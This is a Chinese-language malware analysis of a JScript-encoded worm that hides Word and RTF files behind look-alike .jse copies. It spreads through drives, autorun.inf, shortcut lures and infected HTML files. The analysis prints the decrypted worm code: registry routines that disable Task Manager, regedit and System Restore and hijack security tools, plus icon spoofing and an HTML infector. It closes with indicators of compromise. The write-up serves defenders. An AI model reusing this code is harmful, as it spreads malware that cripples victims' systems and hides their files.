概述

这是一例jse格式的蠕虫病毒,会隐藏系统中所有的doc、docx和rtf文件,创建同名的.jse文件,诱导用户点击执行,通过感染U盘和网络驱动器、光盘刻录临时文件夹、html文件进行传播。

这个样本是使用JScript语言编写的加密脚本文件,可以使用cscript.exe来执行,分析起来没有难度,但是其修改注册表的操作的还是很高明的。

样本信息

MD5: 4d1a9f7559de521e1458021a1a7df7cf

SHA1: b7f8913852e17aed219ef544272971bc36e30f38

SHA256: abb9839405654d2f44e85e4e36d6da429513a34322ce5b181807b30c56b96c73

样本使用Jscript脚本编写,并使用加密。

分析过程



使用在线解密工具(JScript.Encode 在线解密 (jb51.net))对脚本进行解密,解密后对脚本进行格式化(Online JavaScript beautifier)。解密后的脚本如下图所示。

下面来分析解密后的脚本内容。

使用vscode打开解密后的脚本文件。(因为vscode支持重命名全局变量和局部变量、转到定义、折叠和展开代码,这些功能对分析脚本类病毒非常友好)

下面的病毒的主函数的逻辑,主要分了好几种启动情形。

if 当前脚本不是.jse结尾,且有参数:

if 参数1 为 /e:

(这是运行annie.sys /e的情况)

执行 cscript.exe //e:jscript annie.sys /r 休眠0.1s

执行 cscript.exe //e:jscript annie.sys /s 休眠0.1s

执行 cscript.exe //e:jscript annie.sys /n 休眠0.1s

elif 参数1 为 /r:

while(当前文件名为annie.sys):

在光盘记录刻录区创建 annie.ani和autorun.inf,感染光盘

修改一堆注册表项,并添加开机启动项

修改系统.jse文件的显示图标为word的图标

休眠1s

elif 参数1 为 /s:

while(当前文件名为annie.sys):

遍历系统驱动器,找到可移动存储介质和固定驱动器 Removable=1 Fixed=2

在驱动器根目录创建自身副本,保存为X:\annie.ini 并隐藏

创建一个autorun.inf文件并隐藏 用于自启动

在驱动器的根目录创建beautiful_girl_part_[1-5].lnk文件,图标为windows media player的图标,指向`wscript.exe //e //e:jscript annie.ani /q:[1-5]`

感染驱动器中所有的将doc、docx、rtf文件隐藏,创建同名副本,在htm、html文件中嵌入一段js脚本,用于传播自身

elif 参数1 为 /n:

while(当前文件名为annie.sys):

遍历系统当前的网络驱动器

在驱动器根目录写入病毒副本,保存为X:\annie.ini,并隐藏

在驱动器的根目录创建beautiful_girl_part_[1-5].lnk文件,图标为windows media player的图标,指向`wscript.exe //e //e:jscript annie.ani /q:[1-5]`

感染驱动器中所有的将doc、docx、rtf文件隐藏,创建同名副本,在htm、html文件中嵌入一段js脚本,用于传播自身

休眠15分钟

elif 参数1 为 /t:

(这种情况是被感染的html文件释放病毒并启动的情形)

若C:\windows\system32\drivers\annie.sys不存在 ,创建并启动 annie.sys /e

执行`cmd /c del /q /f [selfFileName]` 删除自身

elif 参数1 为 /a:

(这种情况是autorun.inf启动annie.ini的情形)

若C:\windows\system32\drivers\annie.sys不存在 ,创建并启动 annie.sys /e

执行`explorer.exe /e,/select, [selfFileName]`

else:

(这是双击beautiful_girl_part_[1-5].lnk的情形)

若C:\windows\system32\drivers\annie.sys不存在 ,创建并启动 annie.sys /e

执行 `wmplayer.exe beautiful_girl_part_[arg['q']].avi"`

else:

(用户双击伪装成word文档的.jse文件)

将病毒母体写入到C:\windows\system32\drivers\annie.sys,

并启动 wscript.exe //e:jscript annie.sys /e

打开当前目录下同名的doc、docx、rtf文件

注册表行为

这个病毒修改了许多系统注册表项,用于隐藏自己,不被发现。

//修改注册表 添加 开机自启动

function SetReg() {

//删除右键菜单中打开方式

ws_shell.RegDelete('HKCR\\*\\shellex\\ContextMenuHandlers\\Open With\\');

//将inf文件默认打开方式改变 删除 'cmd.exe /c del /q /f "%1"

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.inf') + '\\shell\\Install\\command\\', 'cmd.exe /c del /q /f "%1"', 'REG_EXPAND_SZ');

//将jse文件 默认编辑 改为 打开

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.JSE') + '\\Shell\\Edit\\Command\\', ReadRegHKCR(ReadRegHKCR('.JSE') + '\\Shell\\Open\\Command\\'), 'REG_EXPAND_SZ');

ws_shell.RegDelete('HKCR\\' + ReadRegHKCR('.JSE') + '\\Shell\\Open2\\');

ws_shell.RegDelete('HKCR\\' + ReadRegHKCR('.JSE') + '\\Shell\\Open2\\Command\\');

ws_shell.RegDelete('HKCR\\' + ReadRegHKCR('.JSE') + '\\ShellEx\\PropertySheetHandlers\\WSHProps\\');

// .reg的默认打开方式改为删除

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.reg') + '\\shell\\open\\command\\', 'cmd.exe /c del /q /f "%1"', 'REG_EXPAND_SZ');

//不允许用户更改文件属性

ws_shell.RegWrite('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoFileAssociate', '1', 'REG_DWORD');

//禁止regedit修改注册表

ws_shell.RegWrite('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableRegistryTools', '1', 'REG_DWORD');

//禁用任务管理器

ws_shell.RegWrite('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr', '1', 'REG_DWORD');

//隐藏 组策略

ws_shell.RegWrite('HKCU\\Software\\Policies\\Microsoft\\MMC\\RestrictToPermittedSnapins', '1', 'REG_DWORD');

//修改这些程序的执行命令行 attrib.exe autoruns.exe procexp.exe reg.exe RegAlyzer.exe taskkill.exe

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\attrib.exe\\Debugger', 'cmd.exe /c rem');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\autoruns.exe\\Debugger', 'cmd.exe /c del /q /f');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\procexp.exe\\Debugger', 'cmd.exe /c del /q /f');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\reg.exe\\Debugger', 'cmd.exe /c rem');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\RegAlyzer.exe\\Debugger', 'cmd.exe /c del /q /f');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\taskkill.exe\\Debugger', 'cmd.exe /c rem');

//设置开机自启动 wscript.exe //e:jscript annie.sys /e

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Userinit', sys_dir + '\\userinit.exe,wscript.exe //e:jscript ' + annie_sys_filename + ' /e');

//隐藏已知文件扩展名 不能更改

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\HideFileExt\\UncheckedValue', '1', 'REG_DWORD');

//无法显示“隐藏受保护的操作系统文件”

ws_shell.RegWrite('HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\SuperHidden\\UncheckedValue', '0', 'REG_DWORD');

//禁用系统还原

ws_shell.RegWrite('HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableConfig', '1', 'REG_DWORD');

ws_shell.RegWrite('HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableSR', '1', 'REG_DWORD');

}

感染与传播行为

该样本的感染行为有:感染各固定驱动器、移动存储介质、系统临时刻录文件夹、网络驱动器,会隐藏doc、docx、rtf文件,创建同名的.jse文件(为病毒副本,使用word图标),诱导用户点击,感染、htm和html文件,向其中嵌入恶意js代码。

感染驱动器根目录

在所有驱动器的根目录,创建X:\annie.ani和X:\autorun.inf两个隐藏文件,其中annie.ani为病毒副本,autorun.inf文件内容如下,用于病毒自启动。

[autorun]

shellexecute=wscript.exe //e:jscript annie.ani /a

shell\open\command=wscript.exe //e:jscript annie.ani /a

shell\explore\command=wscript.exe //e:jscript annie.ani /a

此外还会创建5个lnk文件X:\beautiful_girl_part_[1-5].lnk,指向

C:\Windows\system32\wscript.exe //e:jscript.encode annie.ani /q:[1-5],这些快捷方式的图标为windows Media Player的图标,让用户误以为是视频,当用户点击这几个快捷方式文件,系统会被感染。

创建lnk文件的代码如下

//在驱动器的根目录创建beautiful_girl_part_[1-5].lnk文件,图标为windows media player的图标,指向`wscript.exe //e //e:jscript annie.ani /q:[1-5]`

function CreateLnkFile(rootPath) {

for (var i = 1; i <= 5; i++) {

var filename = rootPath + 'beautiful_girl_part_' + i + '.lnk';

if (!fs_obj.FileExists(filename)) {

try {

var lnk = ws_shell.CreateShortcut(filename);

lnk.IconLocation = 'wmploc.dll,8'; //快捷方式的图标 windows系统播放器的图标

lnk.TargetPath = 'wscript.exe'; //wscript.exe //e //e:jscript annie.ani /q:[i]

lnk.Arguments = '//e:jscript annie.ani ' + '/q:' + i;

lnk.Save();

} catch (e) {}

}

}

}

隐藏系统内word文件,创建同名jse文件

该病毒会隐藏固定驱动器、可移动存储介质和网络驱动中所有doc、docx、rtf文件,并将自身副本拷贝成同名的.jse文件,并通过修改注册表的方式将.jse文件的默认图标修改为word图标,这样用户若看不到后缀名的情况下会误以为.jse文件为word文档。

修改.jse文件图标的代码如下

function ChangeICO(extension) {

//修改jse文件的图标 为doc文件的图标

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.JSE') + '\\', ReadRegHKCR(ReadRegHKCR(extension) + '\\'));

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.JSE') + '\\DefaultIcon\\', ReadRegHKCR(ReadRegHKCR(extension) + '\\DefaultIcon\\'));

ws_shell.RegWrite('HKCR\\' + ReadRegHKCR('.JSE') + '\\FriendlyTypeName', ReadRegHKCR(ReadRegHKCR(extension) + '\\'), 'REG_EXPAND_SZ');

}

//修改jse文件的图标为docx文件的图标

function ChangeJseIco() {

try {

ChangeICO('.docx');

} catch (e) {

try {

ChangeICO('.doc');

} catch (e) {

try {

ChangeICO('.rtf');

} catch (e) {}

}

}

}

感染htm和html文件

感染htm、html文件的代码如下:

//感染 html文件

function infect_html(htm_filename) {

var niaxw = '<!--[ANNIE83E333BF08546819]-->';

if (ReadFirstLine(htm_filename) != niaxw) { //若第1行不是 <!--[ANNIE83E333BF08546819]-->

var html_txt = ReadTxtFile(htm_filename);

var ki4io = SelfFileText.replace(/\\/g, '\\\\');//转义

var v0l9m = ki4io.replace(/\'/g, '\\\'');//转义

var p7r2q = '<html>\n<script type="text/javascript">\n<!--\nvar ayfp6=new ActiveXObject(\'Scripting.FileSystemObject\');var dk5h8=new ActiveXObject(\'WScript.Shell\');var s41k8=ayfp6.GetSpecialFolder(2);var bgw3u=ayfp6.GetTempName();var vlx8c=\'' + v0l9m + '\'+String.fromCharCode(0);var rwyg5=ayfp6.CreateTextFile(s41k8+\'\\\\\'+bgw3u,true);rwyg5.Write(vlx8c);rwyg5.Close();dk5h8.Run(\'wscript.exe //e:jscript \'+s41k8+\'\\\\\'+bgw3u+\' /t\');\n//-->\n</script>\n</html>';

SetFileAttr(htm_filename, 0);

try {

var k4y0d = fs_obj.OpenTextFile(htm_filename, 2);

k4y0d.WriteLine(niaxw);

k4y0d.WriteLine(html_txt);

k4y0d.WriteLine(p7r2q);

k4y0d.Close();

} catch (e) {}

}

}



感染后的html文件如下图。

如上图所示,该病毒会在htm、html文件开头添加一行,内容为<!--[ANNIE83E333BF08546819]-->,作为感染的标记,在文件末尾添加一段js代码。

js代码的功能是将病毒母体保存到临时目录下,执行wscript.exe //e:jscript.encode virus_filename /t,执行感染操作后,删除这个临时文件,不过这段代码在现在的浏览器中好像无法执行。

<html>

<script type="text/javascript">

< !--

var ayfp6 = new ActiveXObject('Scripting.FileSystemObject');

var dk5h8 = new ActiveXObject('WScript.Shell');

var s41k8 = ayfp6.GetSpecialFolder(2);

var bgw3u = ayfp6.GetTempName();

var vlx8c = 'jse文件内容' + String.fromCharCode(0);

var rwyg5 = ayfp6.CreateTextFile(s41k8 + '\\' + bgw3u, true);

rwyg5.Write(vlx8c);

rwyg5.Close();

dk5h8.Run('wscript.exe //e:jscript.encode ' + s41k8 + '\\' + bgw3u + ' /t');

//-->

</script>

</html>

感染光盘刻录临时文件夹

会在C:\Users\[UserName]\AppData\Local\Microsoft\Windows\Burn\Burn\目录下创建两个隐藏文件:annie.ani(病毒副本)和autorun.inf(自启动文件)。代码如下:

//在光盘记录刻录区创建两个隐藏文件 annie.ani和autorun.inf

function InfectCDBurningDir() {

try {

var e9hgn = ws_shell.RegRead('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders\\CD Burning');

WriteSelf(e9hgn + '\\annie.ani');

CreateInfFile(e9hgn + '\\autorun.inf');

} catch (e) {}

}

IOC

hash

MD5: 4d1a9f7559de521e1458021a1a7df7cf

SHA1: b7f8913852e17aed219ef544272971bc36e30f38

SHA256: abb9839405654d2f44e85e4e36d6da429513a34322ce5b181807b30c56b96c73

文件

C:\windows\system32\drivers\annie.sys 文件大小为9201字节

X:\annie.ini

X:\autorun.inf 174字节

C:\Users\[UserName]\AppData\Local\Microsoft\Windows\Burn\Burn\annie.ini

C:\Users\[UserName]\AppData\Local\Microsoft\Windows\Burn\Burn\autorun.inf

X:\beautiful_girl_part_[1-5].lnk 图标为windows Media Player的图标

.doc .docx .rtf文件变成同名的.jse文件,使用为word图标

.htm .html文件的第一行变成<!--[ANNIE83E333BF08546819]-->

注册表

HKEY_LOCAL_MACHINE\SOFTWARE\Classes\JSEFile\Shell\Edit\Command=C:\Windows\System32\WScript.exe "%1" %*

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoFileAssociate=1

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableRegistryTools=1

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr=1

HKCU\\Software\\Policies\\Microsoft\\MMC\\RestrictToPermittedSnapins=1

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\attrib.exe\\Debugger=cmd.exe /c rem

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\autoruns.exe\\Debugger=cmd.exe /c del /q /f

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\procexp.exe\\Debugger=cmd.exe /c del /q /f

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\reg.exe\\Debugger=cmd.exe /c rem

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\RegAlyzer.exe\\Debugger=cmd.exe /c del /q /f

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\taskkill.exe\\Debugger=cmd.exe /c rem

HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Userinit=C:\windows\system32\userinit.exe,wscript.exe //e:jscript C:\windows\system32\driver/annie.sys /e

HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\HideFileExt\\UncheckedValue=1

HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\SuperHidden\\UncheckedValue=0

HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableConfig=1

HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows NT\\SystemRestore\\DisableSR=1

太多了没列完可以参考上文

系统中这些进程无法使用

attrib.exe autoruns.exe procexp.exe reg.exe RegAlyzer.exe taskkill.exe regedit

总结

这个jse病毒分析起来相对容易,解密之后,功能很容易分析清楚,但是清理起来并不容易,它隐藏了所有的word文件,且修改了系统很多重要的注册表项,禁用了attrib.exe autoruns.exe procexp.exe reg.exe RegAlyzer.exe taskkill.exe regedit,禁用了系统还原等系统设置,通过感染可移动存储介质、网络驱动器和html文件进行传播,比较奇怪的是没有网络行为。

参考资料

-

JScript 用户指南 - [ JavaScript参考手册 ] - 在线原生手册 - php中文网

-

求助 电脑中了jse蠕虫病毒,word全变格式了,怎么办? - 『病毒救援区』 - 吾爱破解 - LCG - LSG |安卓破解|病毒分析|www.52pojie.cn

-

JScript.Encode 在线解密 (jb51.net)